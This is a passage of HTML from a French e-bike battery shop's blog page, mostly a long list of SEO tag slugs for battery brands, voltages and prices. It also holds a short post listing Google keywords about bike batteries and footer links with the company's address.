tag-batterie-velo-electrique-greenway tag-batterie-velo-electrique-haibike tag-batterie-velo-electrique-hilltecks tag-batterie-velo-electrique-hiver tag-batterie-velo-electrique-intersport tag-batterie-velo-electrique-isd tag-batterie-velo-electrique-kalkhoff tag-batterie-velo-electrique-ktm tag-batterie-velo-electrique-la-poste tag-batterie-velo-electrique-lapierre tag-batterie-velo-electrique-leclerc tag-batterie-velo-electrique-leopard tag-batterie-velo-electrique-lithium tag-batterie-velo-electrique-lithium-36v tag-batterie-velo-electrique-makadam tag-batterie-velo-electrique-matra tag-batterie-velo-electrique-matra-24v tag-batterie-velo-electrique-matra-fx tag-batterie-velo-electrique-matra-i-flow tag-batterie-velo-electrique-matra-tranzx tag-batterie-velo-electrique-mbk-axion-city tag-batterie-velo-electrique-minerva tag-batterie-velo-electrique-mobidoo tag-batterie-velo-electrique-moma tag-batterie-velo-electrique-moma-bikes tag-batterie-velo-electrique-moov-in tag-batterie-velo-electrique-moovway tag-batterie-velo-electrique-moteur-yamaha tag-batterie-velo-electrique-moustache tag-batterie-velo-electrique-nakamura tag-batterie-velo-electrique-nakamura-e-city-100 tag-batterie-velo-electrique-nakamura-e-city-50 tag-batterie-velo-electrique-nakamura-e-city-68 tag-batterie-velo-electrique-nakamura-e-cliff-700 tag-batterie-velo-electrique-nakamura-e-fit-100 tag-batterie-velo-electrique-nakamura-e-fit-150 tag-batterie-velo-electrique-nakamura-intersport tag-batterie-velo-electrique-neomouv tag-batterie-velo-electrique-neomouv-carlina tag-batterie-velo-electrique-noxx-edge tag-batterie-velo-electrique-o2feel tag-batterie-velo-electrique-o2feel-samsung-sdi-36v-504wh tag-batterie-velo-electrique-orbea tag-batterie-velo-electrique-original-700-36v-b-twin tag-batterie-velo-electrique-orus-e-4000 tag-batterie-velo-electrique-panasonic tag-batterie-velo-electrique-panasonic-36v tag-batterie-velo-electrique-pas-cher tag-batterie-velo-electrique-peugeot tag-batterie-velo-electrique-phylion tag-batterie-velo-electrique-pliant tag-batterie-velo-electrique-pluie tag-batterie-velo-electrique-porte-bagage tag-batterie-velo-electrique-prix tag-batterie-velo-electrique-que-choisir tag-batterie-velo-electrique-reconditionnee tag-batterie-velo-electrique-revoe tag-batterie-velo-electrique-riverside-500 tag-batterie-velo-electrique-samebike tag-batterie-velo-electrique-samsung tag-batterie-velo-electrique-samsung-36v-13ah tag-batterie-velo-electrique-samsung-sdi tag-batterie-velo-electrique-saxonette tag-batterie-velo-electrique-schwinn tag-batterie-velo-electrique-scott tag-batterie-velo-electrique-scrapper tag-batterie-velo-electrique-shimano tag-batterie-velo-electrique-solar tag-batterie-velo-electrique-soleil tag-batterie-velo-electrique-solex tag-batterie-velo-electrique-sparta tag-batterie-velo-electrique-specialized tag-batterie-velo-electrique-sslc084v42 tag-batterie-velo-electrique-surpass tag-batterie-velo-electrique-top-life tag-batterie-velo-electrique-tranzx tag-batterie-velo-electrique-tranzx-pst tag-batterie-velo-electrique-trek tag-batterie-velo-electrique-urban tag-batterie-velo-electrique-velair tag-batterie-velo-electrique-velobecane tag-batterie-velo-electrique-wattoo tag-batterie-velo-electrique-wayscral tag-batterie-velo-electrique-wayscral-250 tag-batterie-velo-electrique-wayscral-300 tag-batterie-velo-electrique-wayscral-basy-315 tag-batterie-velo-electrique-wayscral-city-415 tag-batterie-velo-electrique-wayscral-sporty-645 tag-batterie-velo-electrique-wayscral-w301 tag-batterie-velo-electrique-winora tag-batterie-velo-electrique-woodsun tag-batterie-velo-electrique-xh370-10j tag-batterie-velo-electrique-yamaha tag-batterie-velo-electrique-yamaha-500w tag-batterie-velo-et-froid tag-batterie-velo-flyer tag-batterie-velo-froid tag-batterie-velo-gazelle tag-batterie-velo-giant tag-batterie-velo-giant-36v tag-batterie-velo-giant-500wh tag-batterie-velo-giant-explore tag-batterie-velo-giant-prime tag-batterie-velo-giant-twist tag-batterie-velo-gitane tag-batterie-velo-gitane-e-bike tag-batterie-velo-gitane-electrique tag-batterie-velo-gitane-la-poste tag-batterie-velo-gitane-organ-e-bike tag-batterie-velo-gitane-prix tag-batterie-velo-granville tag-batterie-velo-green-city tag-batterie-velo-greencity tag-batterie-velo-greencity-pas-cher tag-batterie-velo-greenway tag-batterie-velo-haibike tag-batterie-velo-hiver tag-batterie-velo-intersport tag-batterie-velo-joycube tag-batterie-velo-jump tag-batterie-velo-kalkhoff tag-batterie-velo-ktm tag-batterie-velo-la-poste tag-batterie-velo-la-poste-gitane tag-batterie-velo-lapierre tag-batterie-velo-lithium tag-batterie-velo-lithium-ion tag-batterie-velo-makadam tag-batterie-velo-matra tag-batterie-velo-matra-fx tag-batterie-velo-matra-i-flow tag-batterie-velo-matra-istep tag-batterie-velo-matra-sport-istep tag-batterie-velo-matra-sx tag-batterie-velo-matra-tranzx-pst tag-batterie-velo-mobidoo tag-batterie-velo-moma tag-batterie-velo-moma-bikes tag-batterie-velo-moov-in tag-batterie-velo-moovway tag-batterie-velo-moustache tag-batterie-velo-moustache-lundi-26 tag-batterie-velo-moustache-samedi-27 tag-batterie-velo-moustache-samedi-28 tag-batterie-velo-nakamura tag-batterie-velo-nakamura-city-50 tag-batterie-velo-nakamura-e-city-50 tag-batterie-velo-nakamura-e-crossover tag-batterie-velo-nakamura-e-fit-100 tag-batterie-velo-nakamura-e-fit-150 tag-batterie-velo-nakamura-e-summit-740 tag-batterie-velo-nakamura-fit-100 tag-batterie-velo-nakamura-summit-700 tag-batterie-velo-neomouv tag-batterie-velo-noxx tag-batterie-velo-o2feel tag-batterie-velo-panasonic tag-batterie-velo-panasonic-24v tag-batterie-velo-panasonic-26v tag-batterie-velo-panasonic-36v tag-batterie-velo-panasonic-48v tag-batterie-velo-pas-cher tag-batterie-velo-peugeot tag-batterie-velo-pliant tag-batterie-velo-pliant-electrique tag-batterie-velo-plomb tag-batterie-velo-porte-bagage tag-batterie-velo-prix tag-batterie-velo-rechargeable-en-roulant tag-batterie-velo-reconditionnee tag-batterie-velo-revoe tag-batterie-velo-samsung tag-batterie-velo-samsung-36v tag-batterie-velo-samsung-36v-13ah tag-batterie-velo-samsung-cells-36v tag-batterie-velo-samsung-sdi tag-batterie-velo-saxonette tag-batterie-velo-scott tag-batterie-velo-scrapper tag-batterie-velo-shimano tag-batterie-velo-smart tag-batterie-velo-solar tag-batterie-velo-solex tag-batterie-velo-solex-electrique tag-batterie-velo-sparta tag-batterie-velo-sparta-ion tag-batterie-velo-specialized tag-batterie-velo-starway tag-batterie-velo-sun-city tag-batterie-velo-surpass tag-batterie-velo-t-bird tag-batterie-velo-tilt-500 tag-batterie-velo-tilt-500e tag-batterie-velo-top-life tag-batterie-velo-top-life-e8000 tag-batterie-velo-toplife tag-batterie-velo-tranzx-pst tag-batterie-velo-trek tag-batterie-velo-velair tag-batterie-velo-velys tag-batterie-velo-wattoo tag-batterie-velo-wayscral tag-batterie-velo-wayscral-basy-315 tag-batterie-velo-wayscral-w201 tag-batterie-velo-wayscral-w301 tag-batterie-velo-winora tag-batterie-velo-woodsun tag-batterie-velo-xh370-10j tag-batterie-velo-xiaomi tag-batterie-velo-yamaha tag-batterie-velo-yamaha-400w tag-batterie-velo-yamaha-500w tag-batterie-velobecane tag-batterie-velobecane-36v tag-batterie-velobecane-easy tag-batterie-velobecane-snow tag-batterie-velos-electrique tag-batterie-velosolex tag-batterie-velosolex-pliant tag-batterie-vg-bike tag-batterie-virvolt tag-batterie-vtc tag-batterie-vtt tag-batterie-vtt-36v tag-batterie-vtt-400-ou-500 tag-batterie-vtt-48v tag-batterie-vtt-bosch tag-batterie-vtt-bosch-500w tag-batterie-vtt-bosch-500wh tag-batterie-vtt-bosch-powerpack-500 tag-batterie-vtt-electrique tag-batterie-vtt-electrique-36v tag-batterie-vtt-electrique-bosch tag-batterie-vtt-electrique-bosch-powerpack-500 tag-batterie-vtt-electrique-giant tag-batterie-vtt-electrique-nakamura tag-batterie-vtt-electrique-scott tag-batterie-vtt-electrique-sunn tag-batterie-vtt-electrique-yamaha tag-batterie-vtt-giant tag-batterie-vtt-giant-500w tag-batterie-vtt-haibike-yamaha tag-batterie-vtt-lapierre tag-batterie-vtt-lapierre-overvolt tag-batterie-vtt-makadam tag-batterie-vtt-moustache tag-batterie-vtt-nakamura tag-batterie-vtt-nakamura-710 tag-batterie-vtt-scott tag-batterie-vtt-yamaha tag-batterie-vtt-yamaha-500w tag-batterie-vttae tag-batterie-vttae-bosch tag-batterie-vttae-giant tag-batterie-vttae-yamaha tag-batterie-wayscral tag-batterie-wayscral-24v tag-batterie-wayscral-24v-10ah tag-batterie-wayscral-24v-12ah tag-batterie-wayscral-300 tag-batterie-wayscral-36v tag-batterie-wayscral-36v-13ah tag-batterie-wayscral-basy-315 tag-batterie-wayscral-city-415 tag-batterie-wayscral-city-425 tag-batterie-wayscral-easyway-e1 tag-batterie-wayscral-flexy-215 tag-batterie-wayscral-sporty-555 tag-batterie-wayscral-sporty-645 tag-batterie-wayscral-sporty-755 tag-batterie-wayscral-w301 tag-batterie-winora tag-batterie-xiaomi-mi-smart-electric-folding-bike tag-batterie-yamaha-haibike tag-batterie-yamaha-pour-velo-electrique tag-batterie-yamaha-vae tag-batterie-yamaha-velo tag-batterie-yamaha-velo-electrique tag-batterie-yamaha-vtt tag-batterie-yamaha-vtt-electrique tag-batterie-yamaha-vtt-lapierre tag-batteries-bosch-velo tag-batteries-de-velo-electrique tag-batteries-vae tag-batteries-velo tag-batteries-velo-bosch tag-batteries-velos-electriques tag-batteries-vtt tag-batterievelo tag-bicyclette-a-batterie tag-bicyclette-avec-batterie tag-biwbik-velo-electrique-mod-gante-batterie-lithium-ion-36v-12ah tag-bosch-batterie-vae tag-bosch-batterie-velo tag-bosch-ecran-velo tag-bosch-velo-batterie tag-btwin-36v tag-btwin-batterie tag-btwin-elops-500e-batterie tag-cdiscount-batterie-velo-electrique tag-choisir-batterie-velo-electrique tag-comparatif-batterie-velo-electrique tag-connectique-batterie-velo-electrique tag-cout-batterie-velo-electrique tag-cout-d-une-batterie-de-velo-electrique tag-cycloboost-moteurs-et-batteries-pour-velos-electriques tag-cycoo-batterie tag-decathlon-batterie-velo tag-decathlon-batterie-velo-electrique tag-decathlon-velo-electrique-batterie tag-demonter-batterie-velo-electrique tag-doctibike-reparateur-batteries-velo-electrique tag-doctibike-reparateur-de-batteries-pour-velo-electrique tag-ebay-batterie-velo-electrique tag-eleglide-m1-plus-batterie tag-entretien-batterie-bosch-velo-electrique tag-entretien-batterie-vae tag-entretien-batterie-velo tag-entretien-batterie-velo-electrique tag-entretien-batterie-velo-electrique-hiver tag-eskute-27-5-velo-electrique-de-montagne tag-fat-bike-electrique-ion tag-fatbike-pliant-snow tag-froid-et-batterie-velo-electrique tag-giant-batterie-velo-electrique tag-gitane-batterie-36v-8-8-ah-e-going tag-greencity-velo-electrique tag-hitway-velo tag-hitway-velo-electrique tag-hitway-velo-electrique-20 tag-hitway-velo-electrique-leger-250w tag-hitway-velo-electrique-leger-250w-electrique-pliable tag-hitway-velo-electrique-pliable tag-hitway-velo-electrique-pliable-16 tag-hitway-velo-electrique-pliable-16-e-bike tag-hivernage-batterie-velo-electrique tag-hoptown-500-batterie tag-intersport-batterie-velo-electrique tag-ion-velo-electrique tag-ion-velo-electrique-mtb1 tag-kalkhoff-batterie-impulse tag-lampe-velo-batterie tag-lampe-velo-batterie-externe tag-le-bon-coin-batterie-velo-electrique tag-li-ion-batterie-velo-electrique tag-lipo-velo-electrique tag-lithium-ion-36v8ah-fst tag-macwheel-28-velo-electrique tag-magasin-batterie-velo-electrique tag-makadam-velo-electrique-batterie tag-mecer-velo-electrique tag-meilleur-batterie-pour-velo-electrique tag-meilleur-batterie-velo-electrique tag-meilleure-batterie-pour-vtt tag-moma-bikes-batterie tag-moma-bikes-velo-de-ville-electrique-vae-28-pro tag-moma-bikes-velo-de-ville-electrique-vae-ebike-28-pro tag-moma-bikes-vtt-electrique-vae-emtb-29 tag-moma-e-bike-28-pro-moteur tag-moovway-velo-batterie tag-moteur-250w-velo-electrique tag-moteur-amovible-velo tag-moteur-bafang-1000w-avec-batterie tag-moteur-batterie-velo-electrique tag-moteur-brushless-250w-55nm tag-moteur-electrique-amovible-pour-velo tag-moteur-electrique-velo-amovible tag-moteur-et-batterie-pour-velo tag-moteur-et-batterie-velo-electrique tag-moteur-panasonic-36v tag-moteur-panasonic-velo tag-moteur-panasonic-velo-electrique tag-moteur-pedalier-panasonic-36v tag-moteur-pour-velo-electrique-avec-batterie tag-moteur-tranzx-36v tag-moteur-vae-panasonic tag-moteur-velo-1500w tag-moteur-velo-electrique-1000w-avec-batterie tag-moteur-velo-electrique-36v tag-moteur-velo-electrique-panasonic tag-moteur-velo-panasonic tag-moteur-velo-shengyi tag-nakamura-batterie tag-nakamura-batterie-velo tag-nakamura-e-city-ltd-batterie tag-nakamura-e-complite-960-batterie tag-nakamura-e-fit-100-batterie tag-nakamura-e-fit-150-batterie tag-nakamura-e-summit-750-batterie tag-ncm-milano-26-velo-electrique-urbain-blanc-mat tag-ncm-milano-velo-electrique-trekking-250w-batterie-48v-13ah-624wh tag-neomouv-batterie tag-neomouv-carlina-batterie tag-nouveau-velo-electrique-sans-batterie tag-nouvelle-batterie-bosch-vttae tag-nouvelle-batterie-velo-electrique tag-numero-de-serie-batterie-bosch-velo tag-o2feel-batterie tag-o2feel-powerpack-400 tag-orus-e-4000-36v tag-orus-e-4000-prix tag-orus-velo-electrique-e-4000 tag-ozo-batterie-velo tag-panasonic-velo-electrique tag-pile-compteur-velo-sigma tag-pile-pour-batterie-velo-electrique tag-pile-pour-velo-electrique tag-pile-velo-electrique tag-porte-bagage-batterie-velo tag-porte-bagage-batterie-velo-electrique tag-porte-bagage-pour-batterie-velo tag-porte-batterie-velo tag-porte-batterie-velo-electrique tag-porte-batterie-vtt tag-prix-batterie-ahooga tag-prix-batterie-b-twin-36v tag-prix-batterie-bosch-400wh tag-prix-batterie-bosch-pour-velo-electrique tag-prix-batterie-bosch-velo-electrique tag-prix-batterie-btwin tag-prix-batterie-cowboy tag-prix-batterie-de-velo-electrique tag-prix-batterie-electrique-velo tag-prix-batterie-nakamura tag-prix-batterie-nakamura-e-fit-150 tag-prix-batterie-pour-velo-electrique tag-prix-batterie-solex-electrique tag-prix-batterie-supplementaire-orbea-gain tag-prix-batterie-vae tag-prix-batterie-vae-bosch tag-prix-batterie-vae-decathlon tag-prix-batterie-veligo tag-prix-batterie-velo tag-prix-batterie-velo-bosch tag-prix-batterie-velo-decathlon tag-prix-batterie-velo-electrique tag-prix-batterie-velo-electrique-36v tag-prix-batterie-velo-electrique-500-watts tag-prix-batterie-velo-electrique-bosch tag-prix-batterie-velo-electrique-btwin-700 tag-prix-batterie-velo-electrique-decathlon tag-prix-batterie-velo-electrique-giant tag-prix-batterie-velo-electrique-gitane tag-prix-batterie-velo-electrique-makadam tag-prix-batterie-velo-electrique-matra tag-prix-batterie-velo-electrique-nakamura tag-prix-batterie-velo-electrique-nakamura-intersport tag-prix-batterie-velo-electrique-o2feel tag-prix-batterie-velo-electrique-peugeot tag-prix-batterie-velo-electrique-trek tag-prix-batterie-velo-giant tag-prix-batterie-velo-makadam tag-prix-batterie-velo-moustache tag-prix-batterie-velo-nakamura tag-prix-batterie-vtt tag-prix-batterie-vtt-electrique tag-prix-batterie-vtt-giant tag-prix-batterie-yamaha-velo-electrique tag-prix-d-une-batterie-bosch-pour-velo-electrique tag-prix-d-une-batterie-de-velo tag-prix-d-une-batterie-de-velo-electrique tag-prix-d-une-batterie-de-velo-electrique-decathlon tag-prix-d-une-batterie-pour-un-velo-electrique tag-prix-d-une-batterie-pour-velo-electrique tag-prix-d-une-batterie-pour-velo-electrique-giant tag-prix-d-une-batterie-pour-velo-electrique-nakamura tag-prix-d-une-batterie-velo-electrique tag-prix-de-batterie-de-velo-electrique tag-prix-des-batteries-pour-velo-electrique tag-reconditionne-batterie-velo tag-riverside-500-e-batterie tag-riverside-500e-batterie tag-solar-velo-assistance-electrique-26-e-bike-4000-noir tag-stee-velo-sans-batterie tag-surpass-velo-electrique tag-tarif-batterie-velo-electrique tag-tilt-500-batterie tag-tilt-500e-batterie tag-toplife-e-4600-batterie tag-urbanbiker-dakota-vtt tag-urbanbiker-dakota-vtt-plus tag-urbanbiker-velo-electrique tag-urbanbiker-velo-electrique-pliant-mini tag-urbanbiker-velo-electrique-vtt-dakota tag-urbanbiker-vtt-dakota-plus tag-vae-48v tag-vae-500wh tag-vae-600wh tag-vae-batterie tag-vae-batterie-400-ou-500 tag-vae-batterie-amovible tag-vae-batterie-bosch tag-vae-batterie-integree tag-vae-ion-fat-26 tag-vae-moteur-panasonic tag-vae-rechargeable-en-roulant tag-vae-sans-batterie tag-veligo-batterie tag-veligo-batterie-amovible tag-velo-36v tag-velo-48v tag-velo-a-assistance-electrique-sans-batterie tag-velo-a-assistance-sans-batterie tag-velo-a-batterie tag-velo-a-batterie-a-vendre tag-velo-a-batterie-rechargeable tag-velo-accumulateurs tag-velo-assistance-electrique-ion-fat-26-250w-noir tag-velo-assistance-electrique-rechargeable-en-roulant tag-velo-assistance-electrique-sans-batterie tag-velo-assistance-sans-batterie tag-velo-avec-assistance-sans-batterie tag-velo-avec-batterie tag-velo-batterie tag-velo-batterie-amovible tag-velo-batterie-bosch tag-velo-batterie-fr tag-velo-batterie-rechargeable tag-velo-batteries tag-velo-btwin-batterie tag-velo-btwin-electrique-original-700e-36v tag-velo-cycoo-pliant tag-velo-e-4000-orus tag-velo-electrique-13ah tag-velo-electrique-14ah tag-velo-electrique-16ah tag-velo-electrique-2-batteries tag-velo-electrique-24-ou-36-volts tag-velo-electrique-24v tag-velo-electrique-36-volts tag-velo-electrique-36v tag-velo-electrique-36v-10ah tag-velo-electrique-36v-13ah tag-velo-electrique-36v-15ah tag-velo-electrique-36v-16ah tag-velo-electrique-36v-ou-48v tag-velo-electrique-400-watts tag-velo-electrique-400w tag-velo-electrique-400w-ou-500w tag-velo-electrique-400wh tag-velo-electrique-48-volt tag-velo-electrique-48v tag-velo-electrique-48v-15ah tag-velo-electrique-48v-20ah tag-velo-electrique-500w-bosch tag-velo-electrique-500wh tag-velo-electrique-600-wh tag-velo-electrique-625-wh tag-velo-electrique-72-volts tag-velo-electrique-a-batterie tag-velo-electrique-accolmile tag-velo-electrique-akez tag-velo-electrique-alu-rex tag-velo-electrique-ancheer-26-pouces tag-velo-electrique-ancheer-pliable tag-velo-electrique-arcade-batterie tag-velo-electrique-avec-2-batteries tag-velo-electrique-avec-batterie tag-velo-electrique-avec-batterie-amovible tag-velo-electrique-avec-batterie-auto-rechargeable tag-velo-electrique-avec-batterie-bosch tag-velo-electrique-avec-batterie-dans-le-cadre tag-velo-electrique-avec-batterie-integree-cadre tag-velo-electrique-avec-batterie-sans-plomb tag-velo-electrique-avec-deux-batteries tag-velo-electrique-batterie tag-velo-electrique-batterie-36v-ou-48v tag-velo-electrique-batterie-400-ou-500 tag-velo-electrique-batterie-500w tag-velo-electrique-batterie-500wh tag-velo-electrique-batterie-600-watts tag-velo-electrique-batterie-600wh tag-velo-electrique-batterie-amovible tag-velo-electrique-batterie-bosch tag-velo-electrique-batterie-bosch-500 tag-velo-electrique-batterie-bosch-ou-yamaha tag-velo-electrique-batterie-cadre tag-velo-electrique-batterie-cadre-ou-porte-bagage tag-velo-electrique-batterie-centrale tag-velo-electrique-batterie-dans-le-cadre tag-velo-electrique-batterie-gourde tag-velo-electrique-batterie-integree tag-velo-electrique-batterie-integree-cadre tag-velo-electrique-batterie-invisible tag-velo-electrique-batterie-lithium tag-velo-electrique-batterie-lithium-ion tag-velo-electrique-batterie-plomb tag-velo-electrique-batterie-porte-bagage tag-velo-electrique-batterie-porte-bagage-ou-cadre tag-velo-electrique-batterie-rechargeable-en-roulant tag-velo-electrique-batterie-samsung tag-velo-electrique-batterie-sans-plomb tag-velo-electrique-batterie-solaire tag-velo-electrique-batterie-sous-la-selle tag-velo-electrique-batterie-sur-cadre tag-velo-electrique-bebike-700-b-twin tag-velo-electrique-biwbik-mod-gante-batterie-lithium-ion-36v-12ah tag-velo-electrique-bosch-400w tag-velo-electrique-bosch-500w tag-velo-electrique-btwin-36v tag-velo-electrique-btwin-700-36v-decathlon tag-velo-electrique-city-bike-250w-36v-noir tag-velo-electrique-decathlon-batterie tag-velo-electrique-double-batterie tag-velo-electrique-dual-battery tag-velo-electrique-e-4000-orus tag-velo-electrique-e-8000-orus tag-velo-electrique-e-volt tag-velo-electrique-e4000-carrefour tag-velo-electrique-e4000-orus tag-velo-electrique-femme-batterie-500w tag-velo-electrique-femme-batterie-bosch tag-velo-electrique-femme-batterie-dans-le-cadre tag-velo-electrique-femme-batterie-integree-cadre tag-velo-electrique-francais-fonctionne-sans-batterie tag-velo-electrique-francais-sans-batterie tag-velo-electrique-giant-2-batteries tag-velo-electrique-giant-batterie tag-velo-electrique-giant-double-batterie tag-velo-electrique-gitane-batterie tag-velo-electrique-gitane-moteur-panasonic tag-velo-electrique-greencity-batterie tag-velo-electrique-grosse-batterie tag-velo-electrique-helkama tag-velo-electrique-hilltecks-city-hc-36v-plus tag-velo-electrique-hoptown-500 tag-velo-electrique-i-volt tag-velo-electrique-ion tag-velo-electrique-ion-fat tag-velo-electrique-ion-pliable tag-velo-electrique-ktm-amparo-8 tag-velo-electrique-lapierre-batterie-bosch tag-velo-electrique-leader-fox-induktora tag-velo-electrique-leger-batterie-amovible tag-velo-electrique-lithium tag-velo-electrique-makadam-batterie tag-velo-electrique-matra-batterie tag-velo-electrique-matra-tranzx tag-velo-electrique-max-se-48-volt tag-velo-electrique-mecer tag-velo-electrique-milano-26-pouces tag-velo-electrique-milano-plus-48v tag-velo-electrique-moteur-bosch-500w tag-velo-electrique-moteur-panasonic tag-velo-electrique-moteur-yamaha-500w tag-velo-electrique-ncm-milano-plus tag-velo-electrique-ncm-moscow tag-velo-electrique-ncm-paris tag-velo-electrique-original-700e-36v tag-velo-electrique-orus-4000 tag-velo-electrique-orus-e-4000 tag-velo-electrique-orus-e-4000-carrefour tag-velo-electrique-orus-e-8000 tag-velo-electrique-orus-e3000 tag-velo-electrique-orus-e4000 tag-velo-electrique-panasonic tag-velo-electrique-peugeot-batterie-bosch tag-velo-electrique-pliable-ancheer tag-velo-electrique-pliable-velo-assistance-electrique-25km-h-hitway tag-velo-electrique-pliant-36v-15ah tag-velo-electrique-pliant-ancheer tag-velo-electrique-pliant-batterie-amovible tag-velo-electrique-pliant-hitway tag-velo-electrique-pliant-ion tag-velo-electrique-pliant-moov-in-36v tag-velo-electrique-pliant-surpass tag-velo-electrique-pliant-toplife-e1000 tag-velo-electrique-pliant-vivi tag-velo-electrique-pliant-wattoo tag-velo-electrique-prix-batterie tag-velo-electrique-prophete-lidl tag-velo-electrique-puch-boost tag-velo-electrique-rechargeable-en-pedalant tag-velo-electrique-rechargeable-en-roulant tag-velo-electrique-samsung tag-velo-electrique-sans-batterie tag-velo-electrique-sans-batterie-boulanger tag-velo-electrique-sans-batterie-condensateur tag-velo-electrique-sans-batterie-pi-pop tag-velo-electrique-sans-batterie-prix tag-velo-electrique-sans-batterie-stee tag-velo-electrique-sans-batteries tag-velo-electrique-sans-plomb tag-velo-electrique-sparta-ion tag-velo-electrique-sparta-ion-prix tag-velo-electrique-staiger-sinus-bosch tag-velo-electrique-stee tag-velo-electrique-super-condensateur tag-velo-electrique-surpass-26 tag-velo-electrique-surpass-survaevillenoir-26 tag-velo-electrique-surpass-survaevillenoir-26-noir-6-vitesses tag-velo-electrique-top-life-v8000 tag-velo-electrique-toplife-e1000 tag-velo-electrique-trekking-ncm-milano tag-velo-electrique-urbanbiker tag-velo-electrique-urbanbiker-dakota tag-velo-electrique-urbanbiker-viena tag-velo-electrique-velegance tag-velo-electrique-viena tag-velo-electrique-vivi tag-velo-electrique-volt tag-velo-electrique-vtc-batterie-500w tag-velo-electrique-wayscral-basy-315-24v-blanc tag-velo-electrique-wayscral-batterie tag-velo-electrique-wayscral-w300 tag-velo-electrique-wayscral-w402 tag-velo-eleglide-t1 tag-velo-fafrees-f20 tag-velo-francais-electrique-sans-batterie tag-velo-francais-sans-batterie tag-velo-greencity-batterie tag-velo-greencity-electrique tag-velo-helkama-electrique tag-velo-hilltecks-hc-36v tag-velo-hitway-16-pouces tag-velo-hoptown-500 tag-velo-ion-fat tag-velo-kalkhoff-sahel tag-velo-ncm-venice tag-velo-orus-4000 tag-velo-orus-e-4000 tag-velo-orus-e-4000-carrefour tag-velo-orus-e-8000 tag-velo-orus-e4000 tag-velo-rechargeable-sans-batterie tag-velo-revoe-easy-ion-24v-assistance-electrique tag-velo-route-electrique-batterie-500w tag-velo-route-electrique-batterie-500w-moustache tag-velo-sans-batterie tag-velo-super-condensateur tag-velo-tout-chemin-electrique-riverside-540-e-bleu-batterie-noire tag-velo-wayscral-batterie tag-velobatterie tag-velobecane-batterie tag-velobecane-easy-batterie tag-velos-electriques-sans-batterie tag-vente-batterie-velo-electrique tag-viena-velo-electrique tag-vitesse-velo-electrique-250w tag-vivi-26-velo-electrique tag-vivi-velo-electrique tag-vivi-velo-electrique-adulte tag-vivi-velo-electrique-adulte-velo-de-montagne-26 tag-vivi-velo-electrique-pliable tag-vivi-velo-electrique-pliable-vtt-electrique-26 tag-vivi-velo-electrique-pliant tag-volt-velo-electrique tag-voltage-batterie-velo-electrique tag-vtc-electrique-400w tag-vtc-electrique-batterie-500w tag-vtc-electrique-batterie-bosch tag-vtc-electrique-urbanbiker-viena tag-vtc-urbanbiker-viena tag-vtt-36v tag-vtt-a-batterie tag-vtt-batterie tag-vtt-batterie-750w tag-vtt-cycoo-carrefour tag-vtt-dakota-urbanbiker tag-vtt-electrique-250w tag-vtt-electrique-350w tag-vtt-electrique-36-volt tag-vtt-electrique-400w tag-vtt-electrique-48v tag-vtt-electrique-500wh tag-vtt-electrique-ancheer tag-vtt-electrique-ancheer-26 tag-vtt-electrique-avec-batterie-bosch tag-vtt-electrique-batterie tag-vtt-electrique-batterie-500-watts tag-vtt-electrique-batterie-500-wh tag-vtt-electrique-batterie-500w tag-vtt-electrique-batterie-600wh tag-vtt-electrique-batterie-625-wh tag-vtt-electrique-batterie-650-wh tag-vtt-electrique-batterie-amovible tag-vtt-electrique-batterie-bosch tag-vtt-electrique-batterie-bosch-500w tag-vtt-electrique-batterie-integree-cadre tag-vtt-electrique-bosch-500w tag-vtt-electrique-double-batterie tag-vtt-electrique-eleglide-m1 tag-vtt-electrique-ion tag-vtt-electrique-ncm-moscow tag-vtt-electrique-pliable-vivi tag-vtt-electrique-pliant-ancheer tag-vtt-electrique-rechargeable-en-roulant tag-vtt-electrique-sans-batterie tag-vtt-electrique-urbanbiker tag-vtt-electrique-urbanbiker-dakota tag-vtt-electrique-vivi tag-vtt-surpass-electrique tag-vtt-urbanbiker-dakota tag-vtt-urbanbiker-dakota-350w tag-vttae-500wh tag-vttae-700wh tag-vttae-bosch-750w tag-vttae-double-batterie tag-wayscral-24v-10ah tag-wayscral-300-batterie tag-wayscral-basy-315-batterie tag-wayscral-batterie tag-wayscral-city-425-batterie tag-wayscral-flexy-215-batterie tag-wayscral-sporty-645-batterie tag-wayscral-w-401 tag-wayscral-w301-batterie tag-www-hilltecks-com-velo-electrique tag-yamaha-velo-electrique-batterie">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/" rel="bookmark" title="Mots-clés associés aux batteries de vélo sur Google">Mots-clés associés aux batteries de vélo sur Google</a>    </h2>
	
		<div class=" bd-postcontent-5 bd-tagstyles entry-content bd-contentlayout-offset" >
    <h2>Mots-clés associés aux batteries de vélo sur Google</h2>
<p>batterie velo,batterie velo electrique,velo electrique sans batterie,batterie pour velo electrique,batterie vélo électrique 36v,batterie vélo électrique nakamura intersport,prix batterie velo electrique,batterie velo electrique prix,velo batterie,batterie de vélo électrique,batterie velo nakamura,batterie velo bosch,batterie nakamura,batterie <a class="more-link" href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/">Continue reading <span class="meta-nav">&rarr;</span></a></p></div>
</article>
                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-5">
    </div>
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
            <section class=" bd-section-3 bd-page-width bd-tagstyles " id="section2" data-section-title="Simplest Footer">
    <div class="bd-container-inner bd-margins clearfix">
        
    </div>
</section>
	
		<section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-28 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-62 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-2 bd-content-element">
    <a href="https://www.dynamic-batteries.com/mentions-legales/">
    Mentions légales</a></p>
	
		<p class=" bd-textblock-10 bd-content-element">
    <a href="https://www.dynamic-batteries.com/conditions-generales-de-vente-cgv/">
    Conditions Générales de Vente (CGV)</a></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-4
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-4 bd-content-element">
    Adresse :<br>VALORCONSEIL-PACA<br>Dept&nbsp;DYNAMIC BATTERIES<br>1665 Avenue de Valescure - Bat A2<br>83700 SAINT-RAPHAEL - FRANCE</p>
	
		<p class=" bd-textblock-6 bd-content-element">
